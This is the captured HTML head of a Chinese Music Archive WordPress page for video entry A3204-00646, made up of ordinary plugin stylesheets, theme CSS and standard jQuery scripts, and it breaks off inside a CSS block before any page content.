

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chinesemusicarchive.com/zh/aiovg_videos/a3204-00646/
body_size: 38958
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://chinesemusicarchive.com/xmlrpc.php" />
	<title>A3204-00646 &#8211; 中國民族音樂資料館 Chinese Music Archive</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《中國民族音樂資料館 Chinese Music Archive》&raquo; 資訊提供" href="https://chinesemusicarchive.com/zh/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《中國民族音樂資料館 Chinese Music Archive》&raquo; 留言的資訊提供" href="https://chinesemusicarchive.com/zh/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chinesemusicarchive.com/zh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchinesemusicarchive.com%2Fzh%2Faiovg_videos%2Fa3204-00646%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chinesemusicarchive.com/zh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchinesemusicarchive.com%2Fzh%2Faiovg_videos%2Fa3204-00646%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='buttons-css' href='https://chinesemusicarchive.com/wp-includes/css/buttons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://chinesemusicarchive.com/wp-admin/css/color-picker.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://chinesemusicarchive.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chinesemusicarchive.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ihc_front_end_style-css' href='https://chinesemusicarchive.com/wp-content/plugins/indeed-membership-pro/assets/css/style.min.css?ver=13.5' media='all' />
<link rel='stylesheet' id='ihc_templates_style-css' href='https://chinesemusicarchive.com/wp-content/plugins/indeed-membership-pro/assets/css/templates.min.css?ver=13.5' media='all' />
<link rel='stylesheet' id='wpsd-selectize-css' href='https://chinesemusicarchive.com/wp-content/plugins/wp-stripe-donation/assets/css/selectize.bootstrap3.min.css?ver=3.2.8' media='' />
<link rel='stylesheet' id='wpsd-front-css' href='https://chinesemusicarchive.com/wp-content/plugins/wp-stripe-donation/assets/css/wpsd-front.css?ver=3.2.8' media='' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://chinesemusicarchive.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.10.2' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://chinesemusicarchive.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.10.2' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://chinesemusicarchive.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://chinesemusicarchive.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.9' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='elementor-post-19-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/css/post-19.css?ver=1765203879' media='all' />
<link rel='stylesheet' id='elementor-post-477-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/css/post-477.css?ver=1765203879' media='all' />
<link rel='stylesheet' id='elementor-post-1053-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/css/post-1053.css?ver=1765203879' media='all' />
<link rel='stylesheet' id='bf-icon-css' href='https://chinesemusicarchive.com/wp-content/plugins/wpshield-content-protector/libs/better-framework/assets/css/bf-icon.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://chinesemusicarchive.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://chinesemusicarchive.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://chinesemusicarchive.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://chinesemusicarchive.com/wp-content/tablepress-combined.min.css?ver=225' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://chinesemusicarchive.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://chinesemusicarchive.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://chinesemusicarchive.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://chinesemusicarchive.com/wp-includes/css/media-views.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://chinesemusicarchive.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='wpshield-content-protector-text-copy-css-css' href='https://chinesemusicarchive.com/wp-content/plugins/wpshield-content-protector/src/Components/TextCopyProtector/css/text-copy.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='wpshield-content-protector-popup-message-addons-css-css' href='https://chinesemusicarchive.com/wp-content/plugins/wpshield-content-protector/src/Components/Addons/PopupMessage/css/popup-message.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1031' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1031' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1031' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742627143' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1742627149' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ace.js?ver=6.9" id="editor-ace-editor-script-js"></script>
<script data-cfasync="false" src="https://chinesemusicarchive.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://chinesemusicarchive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script id="ihc-front_end_js-js-extra">
var ihc_translated_labels = {"delete_level":"Are you sure you want to delete this membership?","cancel_level":"Are you sure you want to cancel this membership?"};
//# sourceURL=ihc-front_end_js-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/indeed-membership-pro/assets/js/functions.min.js?ver=13.5" id="ihc-front_end_js-js"></script>
<script id="ihc-front_end_js-js-after">
var ihc_site_url='https://chinesemusicarchive.com';
var ihc_plugin_url='https://chinesemusicarchive.com/wp-content/plugins/indeed-membership-pro/';
var ihc_ajax_url='https://chinesemusicarchive.com/wp-admin/admin-ajax.php';
var ihcStripeMultiply='100';
//# sourceURL=ihc-front_end_js-js-after
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/wp-stripe-donation/assets/js/selectize.min.js?ver=3.2.8" id="wbg-selectize-js"></script>
<script id="utils-js-extra">
var userSettings = {"url":"/","uid":"0","time":"1767111543","secure":"1"};
//# sourceURL=utils-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<link rel="https://api.w.org/" href="https://chinesemusicarchive.com/zh/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chinesemusicarchive.com/zh/wp-json/wp/v2/aiovg_videos/16410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chinesemusicarchive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://chinesemusicarchive.com/zh/aiovg_videos/a3204-00646/" />
<link rel='shortlink' href='https://chinesemusicarchive.com/zh/?p=16410' />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><meta name='ump-hash' content='MTMuNXwwfDE='><meta name='ump-token' content='05366f382d'><link rel="alternate" hreflang="zh-TW" href="https://chinesemusicarchive.com/zh/aiovg_videos/a3204-00646/"/>
<link rel="alternate" hreflang="zh-CN" href="https://chinesemusicarchive.com/zh_cn/aiovg_videos/a3204-00646/"/>
<link rel="alternate" hreflang="en-US" href="https://chinesemusicarchive.com/en_us/aiovg_videos/a3204-00646/"/>
<link rel="alternate" hreflang="zh" href="https://chinesemusicarchive.com/zh/aiovg_videos/a3204-00646/"/>
<link rel="alternate" hreflang="en" href="https://chinesemusicarchive.com/en_us/aiovg_videos/a3204-00646/"/>
<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://chinesemusicarchive.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://chinesemusicarchive.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chinesemusicarchive.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://chinesemusicarchive.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-270x270.jpg" />
		<style id="wp-custom-css">
			.single-aiovg_videos h1.entry-title {
    font-size: 1.5rem;
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>			<style type="text/css">
					.is-form-id-19456 .is-search-submit:focus,
			.is-form-id-19456 .is-search-submit:hover,
			.is-form-id-19456 .is-search-submit,
            .is-form-id-19456 .is-search-icon {
			color: #000000 !important;            background-color: #ef8d8d !important;            border-color: #000000 !important;			}
                        	.is-form-id-19456 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19456 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19456 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19456 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19456 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19456 .is-search-input:focus,
			.is-form-style-1.is-form-id-19456 .is-search-input:hover,
			.is-form-style-1.is-form-id-19456 .is-search-input,
			.is-form-style-2.is-form-id-19456 .is-search-input:focus,
			.is-form-style-2.is-form-id-19456 .is-search-input:hover,
			.is-form-style-2.is-form-id-19456 .is-search-input,
			.is-form-style-3.is-form-id-19456 .is-search-input:focus,
			.is-form-style-3.is-form-id-19456 .is-search-input:hover,
			.is-form-style-3.is-form-id-19456 .is-search-input,
			.is-form-id-19456 .is-search-input:focus,
			.is-form-id-19456 .is-search-input:hover,
			.is-form-id-19456 .is-search-input {
                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
					<style type="text/css">
					.is-form-id-19453 .is-search-submit:focus,
			.is-form-id-19453 .is-search-submit:hover,
			.is-form-id-19453 .is-search-submit,
            .is-form-id-19453 .is-search-icon {
			color: #000000 !important;            background-color: #a8c9f4 !important;            border-color: #000000 !important;			}
                        	.is-form-id-19453 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19453 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19453 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19453 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19453 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19453 .is-search-input:focus,
			.is-form-style-1.is-form-id-19453 .is-search-input:hover,
			.is-form-style-1.is-form-id-19453 .is-search-input,
			.is-form-style-2.is-form-id-19453 .is-search-input:focus,
			.is-form-style-2.is-form-id-19453 .is-search-input:hover,
			.is-form-style-2.is-form-id-19453 .is-search-input,
			.is-form-style-3.is-form-id-19453 .is-search-input:focus,
			.is-form-style-3.is-form-id-19453 .is-search-input:hover,
			.is-form-style-3.is-form-id-19453 .is-search-input,
			.is-form-id-19453 .is-search-input:focus,
